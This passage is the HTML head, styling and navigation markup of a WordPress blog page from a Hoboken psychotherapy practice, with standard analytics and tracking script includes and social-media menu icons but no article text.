<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>












<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-9799e47f-411c-48c5-a736-306c9b35ae78) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>



<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="post_loadmore-js-extra">
/* <![CDATA[ */
var post_loadmore_params = {"ajaxurl":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","current_page":"1","max_page":"0","security":"de8097e20b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3" id="post_loadmore-js"></script>
<link rel="https://api.w.org/" href="https://www.lukincenter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lukincenter.com/wp-json/wp/v2/posts/1130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lukincenter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.lukincenter.com/?p=1130' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Funderstanding-evidence-based-therapy-approaches%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lukincenter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lukincenter.com%2Funderstanding-evidence-based-therapy-approaches%2F&#038;format=xml" />
<script data-cfasync="false" async src="//556977.tctm.co/t.js"></script><link rel="pingback" href="https://www.lukincenter.com/xmlrpc.php" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Lukin Center",
  "image": "https://lukincenter.com/wp-content/uploads/logo-1.png",
  "@id": "https://lukincenter.com/wp-content/uploads/logo-1.png#LOGO",
  "url": "https://lukincenter.com/",
  "telephone": "(201) 409-0345",
  "priceRange": "$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "80 River St Suite 302",
    "addressLocality": "Hoboken",
    "addressRegion": "NJ",
    "postalCode": "07030",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 40.7361711,
    "longitude": -74.0293311
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Sunday",
      "Saturday"
    ],
    "opens": "08:00",
    "closes": "21:00"
  },
  "sameAs": [
    "https://www.facebook.com/LukinCenter/",
    "https://twitter.com/LukinCenter",
    "https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA",
    "https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ",
    "https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true"
  ] 
}
</script><meta name="generator" content="Elementor 3.32.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style></style>
			<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5CPK454');</script>
<!-- End Google Tag Manager -->
<script src="https://analytics.ahrefs.com/analytics.js" data-key="zf+8zvFjsxhPN7p/O3b/Gw" async></script><link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
<meta name="msapplication-TileImage" content="https://www.lukincenter.com/wp-content/uploads/cropped-favicon-512x480.png" />
		<style type="text/css" id="wp-custom-css">
			.before-header-widget ul.menu li.ukraine a{
	background-image: var(--wpr-bg-94d1afa7-6507-4869-a1c6-f62037e2abb0);
    background-size: 28px auto;
    background-repeat: no-repeat;
    padding-left: 52px;
    background-position: 16px center;
}


/* ss- 2023-02-24 */
.work-list.wp-block-group {
	margin: 0;
}

.work-list.wp-block-group .wp-block-group__inner-container{
	padding: 0 0 48px;
	margin: 0;
}

article.post-2202 {
    padding: 30px 0;
}
.inner-sub{
	margin-left: 60px;
}

/* ss - 2024 - 02-08 */
.form-section.page-section {
	padding: 0 10px !important;
}

.people—grid .person .caption {
    text-align: center !important;
}

.location_sec--program .location_card img {
	width: 100%;
}

.camp_page {
	color: #337aae;
}

.camp_page:hover {
	color:#FF855F;
}


.blog_card figure img {
    max-height: 220px !important;
    object-fit: cover;
    min-height: 220px;
	width: 100%;
}

.popup_wrap {
/* 	height: 83vh; */
	max-height: 97vh;
}

@media (min-width: 1200px) {
body.home .block-health-treatment .wp-block-column h2.has-text-color{
	white-space: nowrap;
}
}

.block-addiction-form{
	position: relative;
	z-index: 11;
	margin-top: -64px;
	box-shadow: 8px 8px 42px 0 rgba(0, 0, 0, 0.1);
}

section.psychology_program.program--alt .intro_card.border_box {
    padding-left:15px !important;
}


@media (min-width: 992px){
		.block-addiction-form{
		  box-shadow: none;
	  }
}

@media (min-width: 1105px){
	.block-addiction-form iframe {
		min-height: 224px;
	}
}
.before-header {
  min-height: 35px;
}
.before-header .search-form {
  min-width: 30%;
}

.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
	flex: 100%;
	max-width: 100%;
	margin: 0 auto;
}

@media (min-width: 992px) {
	.page-template-tpl-executive-mental-wellness .passionate_experts .col-md-6 {
		flex: 80%;
		max-width: 80%;
	}

	.passionate_experts .intro {
        max-width: 75%;
    }
}

/*Footer Locations New Layout*/



ul#menu-locations>li {
      float: none;
    padding: 10px 18px;
    border: 1px solid rgba(248, 248, 248, 0.2);
    border-radius: 10px;
	  display: block;
    margin-bottom: 15px;
}
ul#menu-locations ul.sub-menu {
    display: block;
}
ul#menu-locations .menu-item-text {
       text-indent: unset !important;
    height: auto;
    vertical-align: top;
    width: calc(100% - 20px);
}


ul#menu-locations svg.svg-icon {
       margin-right: 6px;
    vertical-align: top;
    margin-top: 3px;
	max-width: 14px;
	    fill: #fff;
    color: #fff;
    opacity: 1;
}
.footer-widgets .footer-widget-area ul.menu .menu-item.menu-item-has-icon .svg-icon{
	fill: #fff;
}
ul#menu-locations ul.sub-menu {
    display: block;
    margin: 5px 0 0 0;
}

ul#menu-locations li a {
    display: flex;
    width: 100%;
    flex-direction: column;
    flex-direction: row;
}

ul#menu-locations ul.sub-menu li {
    float: none;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a{
	color: #fff;
}
.footer-widgets .footer-widget-area ul.menu .menu-item a:hover{
	color: rgba(255, 255, 255, 0.6);
}

@media (min-width: 768px){
	.footer-widgets .footer-widget-area {
    width: 65%;
}
.footer-widgets .footer-widget-area:first-child {
    width: 15%;
}
.footer-widgets .footer-widget-area:last-child {
    width: 20%;
}
	ul#menu-locations {
    column-count: 2;
}
	ul#menu-locations>li {
    margin-bottom: 18px;
		        width: calc(100% - 8px);
        margin-right: 0;
		overflow: hidden;
}
}

.home #locations-we-serve {
	background-color: #f7f7f7;
}

.home .text-below-map {
	color: #41617A;
}

/* 2024-10-07 */

@media(min-width: 768px){ 
	.psychology_program .btn_wrap .btn:nth-child(2) {
			margin-left: 15px;
	}
}

/*Instagram layout*/
#sb_instagram .sbi_photo_wrap:hover .sbi_link {
    left: 15px;
    top: 15px;
    right: 15px;
    width: auto;
    bottom: 15px;
}

#sb_instagram .sbi_photo_wrap:hover:after {
    content: '';
    position: absolute;
    background: #000;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
}

#sb_instagram .sbi_photo_wrap:after {
    transition: all 0.3s;
}

#sb_instagram .sbi_photo_wrap .sbi_link .sbi_link_area {
    font-size: 16px !important;
}

#sb_instagram .sbi_username a {
    font-size: 0;
    color: #fff;
    display: inline-block;
    padding: 9px 25px;
    background-color: #FF8560;
    text-transform: uppercase;
}

#sb_instagram .sbi_username a:after {
    content: 'Follow';
    font-size: 14px;
    display: inline-block;
}

#sb_instagram .sbi_username {
    display: flex;
    justify-content: space-between;
    padding: 0 10px;
    align-items: center;
}

#sb_instagram .sbi_username:before {
    content: '';
    background: var(--wpr-bg-279b35a6-d265-4afa-aec8-3d917a233dbc) no-repeat left center;
    height: 40px;
    width: 85px;
    display: inline-block;
    background-size: 100%;
}

#sb_instagram .sbi_link .sbi_hover_caption_wrap {
    font-size: 18px;
    padding: 10px;
    margin-top: 10px;
	line-height: 1.3;
}
.people—grid .person .title {
    font-weight: bold;
    font-size: 11px !important;
}

.passionate_experts .row {
    justify-content: center;
}

.wp-block-columns .custom-content-margin {
	margin-left: 5px !important
}

a {
    color: #337aae;
}

.header-top__left p:last-child{
	margin-bottom: 0;
}

.bg-blue.therapy-block .offset-media picture {
	height: auto; 
	padding-top: 25%;
}

.therapy-block picture {
	border: none;
}
.wp-block-group.icon-right {
    background: none !important;
}


.header-top__wrapper {
	align-items: center;
}

.header-top__left {
	font-size: 12px;
}

@media(min-width: 1350px) {
	.header-top__left {
		font-size: 13px;
	}
}

.popup-onload .popup_wrap {
	max-width: 520px;
	overflow: auto;
}

ul.menu .sub-menu-wrapper .wrap {
	display: block;
}

/* SS 03-04-25(dev), 03-32-25(live) Starts*/
li#menu-item-234 .sub-menu-wrapper,
ul.menu .sub-menu-wrapper {
	column-count: auto;
}

ul.menu .sub-menu-wrapper .menu-item {
	position: relative;
}

ul.menu .sub-menu-wrapper .menu-item .sub-menu-wrapper {
	left: 100%;
	white-space: nowrap;
	top: 0;
}
/* SS 03-04-25(dev), 03-32-25(live) Ends*/
@media(min-width: 576px){
	.col_lists {
		column-count: inherit !important;
		display: flex;
		flex-wrap: wrap;
		gap: 15px;
	}
	
	.col_lists li {
		width: calc(50% - 15px);
	} 
}

/* 15th April 2025 */
ul.menu .menu-item.columns-1 .sub-menu-wrapper .sub-menu {
	column-count: auto;
}
.call_btn a:before {
    content: '';
    background-image: var(--wpr-bg-e4e4b3e7-3446-40cc-91b5-e9bc21b2642f);
	width: 12px;
	height: 12px;
	display: inline-block;
	margin-right: 7px;
}
ul.menu a {
    padding: 33px 7px;
}

@media only screen and (max-width: 1099px)
{
	.main-menu ul.menu a {
    padding-left: 2px !important;
    padding-right: 3px !important;
}
}

/*April 22 */
.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
  top: 61%;
	padding: 10px;
	height: 80px;
	width: 80px;
}

@media(max-width: 781px) {
	.page-id-1564 .borders .wp-block-column {
		margin: 0 0 15px 0 !important;
		max-width: 100% !important;
	}
	.borders {
		margin-bottom: 0 !important;
	}
}

@media(max-width: 640px) {
	.page-id-1564 .photo—grid .photo-grid-image .svg-icon {
	height: 65px;
	width: 65px;
		top: 64%;
 }
}

/*6th may 2025 */
@media(min-width: 1200px) {
		.page-template-tpl-sports-performance-program section.passionate_experts .col-md-6 {
				width: 33.33%;
				flex-basis: 33.33%;
		}
}

/* Method 1: Hide the popup wrapper */
.popup_wrap,
.popup-onload,
.popup-onload .popup_wrap {
    display: none !important;
    visibility: hidden !important;
    opacity: 0 !important;
}

/*Mobile javascript display may 18 2025*/
@media (max-width: 768px) {
    .custom-inserted-section {
        display: block !important;
        visibility: visible !important;
    }
    
    .custom-inserted-section * {
        display: block !important;
        visibility: visible !important;
    }
}

.my-video {
    width: 560px !important;
    height: 315px !important;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion">.before-footer-widgets{--wpr-bg-ac7edd39-5616-4c7c-b0db-6606a68cd106: url('https://www.lukincenter.com/wp-content/themes/beacon/assets/images/bg-before-footer-widgets.jpg');}</style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.popup-content:after{--wpr-bg-1d9a0eea-3b88-44be-8b69-76f70af9716b: url('https://www.lukincenter.com/wp-content/uploads/popup_vector_bg.png');}.call_btn a:before{--wpr-bg-4e01ca16-517a-4199-81e5-a1fe1bc3094e: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}.rll-youtube-player .play{--wpr-bg-9799e47f-411c-48c5-a736-306c9b35ae78: url('https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}#sb_instagram .sbi_username:before{--wpr-bg-279b35a6-d265-4afa-aec8-3d917a233dbc: url('https://lukincenter.smartwebsitedesign.com/wp-content/uploads/logo-1.png');}.before-header-widget ul.menu li.ukraine a{--wpr-bg-94d1afa7-6507-4869-a1c6-f62037e2abb0: url('https://lukincenter.com/wp-content/themes/beacon/assets/images/ukraine.jpg');}.call_btn a:before{--wpr-bg-e4e4b3e7-3446-40cc-91b5-e9bc21b2642f: url('https://www.lukincenter.com/wp-content/uploads/phone_icon.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".popup-content","style":".popup-content:after{--wpr-bg-1d9a0eea-3b88-44be-8b69-76f70af9716b: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png');}","hash":"1d9a0eea-3b88-44be-8b69-76f70af9716b","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/popup_vector_bg.png"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-4e01ca16-517a-4199-81e5-a1fe1bc3094e: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"4e01ca16-517a-4199-81e5-a1fe1bc3094e","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-9799e47f-411c-48c5-a736-306c9b35ae78: url('https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"9799e47f-411c-48c5-a736-306c9b35ae78","url":"https:\/\/www.lukincenter.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"},{"selector":"#sb_instagram .sbi_username","style":"#sb_instagram .sbi_username:before{--wpr-bg-279b35a6-d265-4afa-aec8-3d917a233dbc: url('https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png');}","hash":"279b35a6-d265-4afa-aec8-3d917a233dbc","url":"https:\/\/lukincenter.smartwebsitedesign.com\/wp-content\/uploads\/logo-1.png"},{"selector":".before-header-widget ul.menu li.ukraine a","style":".before-header-widget ul.menu li.ukraine a{--wpr-bg-94d1afa7-6507-4869-a1c6-f62037e2abb0: url('https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg');}","hash":"94d1afa7-6507-4869-a1c6-f62037e2abb0","url":"https:\/\/lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/ukraine.jpg"},{"selector":".call_btn a","style":".call_btn a:before{--wpr-bg-e4e4b3e7-3446-40cc-91b5-e9bc21b2642f: url('https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png');}","hash":"e4e4b3e7-3446-40cc-91b5-e9bc21b2642f","url":"https:\/\/www.lukincenter.com\/wp-content\/uploads\/phone_icon.png"}]; const rocket_excluded_pairs = [{"selector":".before-footer-widgets","style":".before-footer-widgets{--wpr-bg-ac7edd39-5616-4c7c-b0db-6606a68cd106: url('https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg');}","hash":"ac7edd39-5616-4c7c-b0db-6606a68cd106","url":"https:\/\/www.lukincenter.com\/wp-content\/themes\/beacon\/assets\/images\/bg-before-footer-widgets.jpg"}];</script><meta name="generator" content="WP Rocket 3.20.1.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_remove_unused_css wpr_lazyload_images wpr_lazyload_iframes wpr_oci wpr_image_dimensions wpr_minify_css wpr_host_fonts_locally wpr_desktop" /></head>
<body class="wp-singular post-template-default single single-post postid-1130 single-format-standard wp-custom-logo wp-theme-genesis wp-child-theme-beacon header-full-width content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible elementor-default elementor-kit-7318" itemscope itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CPK454"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div  class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-nav-primary" class="screen-reader-shortcut"> Skip to primary navigation</a></li><li><a href="#main-content" class="screen-reader-shortcut"> Skip to main content</a></li><li><a href="#genesis-sidebar-primary" class="screen-reader-shortcut"> Skip to primary sidebar</a></li><li><a href="#genesis-footer-widgets" class="screen-reader-shortcut"> Skip to footer</a></li></ul><div  class="header">		<div  class="before-header header-top">
				<div class="wrap">
					<div class="header-top__wrapper">					<div class="header-top__left"><p style="text-align: center;">Our Dialectical Behavior Therapy Group has started! Call or email <a href="mailto:info@lukincenter.com">info@lukincenter.com</a> to learn more.</p>
</div>					<div class="header-top__right">	<form class="search-form" method="get" action="https://www.lukincenter.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search...</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search..." itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.lukincenter.com/?s={s}" itemprop="target"></form><button class="search-toggle" aria-label="Search" aria-pressed="false"><svg aria-label="Search icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg><span>Search</span></button></div>
					</div>
				</div>
			</div><header  class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></a><p class="site-title" itemprop="headline">Lukin Center for Psychotherapy</p></div><button class="menu-toggle" aria-label="Menu" aria-pressed="false"><span>Open Menu</span></button><div class="main-menu"><a href="https://www.lukincenter.com/" class="custom-logo-link" rel="home"><img width="296" height="100" src="https://www.lukincenter.com/wp-content/uploads/logo-r-l-r.png" class="custom-logo" alt="Lukin Center for Psychotherapy" decoding="async" /></a><button class="menu-close menu-toggle" aria-label="Menu" aria-pressed="false"><span>Close Menu</span></button><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-238" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/about/" itemprop="url"><span itemprop="name">About</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us" class="icon-menu connect-menu js-superfish"><li id="menu-item-208" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li id="menu-item-209" class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li id="menu-item-210" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li id="menu-item-211" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li id="menu-item-212" class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li id="menu-item-1557" class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li id="menu-item-1558" class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
